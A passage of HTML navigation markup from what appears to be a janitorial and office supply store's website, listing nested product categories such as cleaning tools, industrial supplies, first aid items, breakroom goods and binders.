<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives">Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security">Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs" class="menuactive" >Cold Packs</a></li>
<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners">Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies">Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders">Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
